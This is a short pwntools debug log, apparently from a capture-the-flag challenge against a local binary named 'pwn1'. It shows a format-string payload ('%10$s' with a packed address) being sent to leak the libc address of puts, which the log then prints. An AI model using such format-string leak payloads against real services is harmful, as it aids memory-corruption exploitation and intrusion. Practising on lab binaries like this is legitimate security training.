 [DEBUG] Received 0x1a bytes:
b'welcome toguesssin~\n'
b'enter:'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[+] rand num: 49
[DEBUG] Received 0x9 bytes:
00000000  79 6c 6f 67  61 6e 3a 20  00  |ylog|an: |·|
00000009
[DEBUG] Sent 0x19 bytes:
00000000  41 41 41 41  41 41 41 41  25 31 30 24  73 61 61 61  |AAAA|AAAA|%10$|saaa|
00000010  18 10 60 00  00 00 00 00  0a  |··`·|····|·|
00000019
[DEBUG] Received 0x19 bytes:
00000000  41 41 41 41  41 41 41 41  20 d4 03 6b  5b 7f 61 61  |AAAA|AAAA| ··k|[·aa|
00000010  61 18 10 60  62 79 65 7e  0a  |a··`|bye~|·|
00000019
[+] puts addr: 0x7f5b6b03d420
[*] Process './pwn1' stopped with exit code 0 (pid 5447)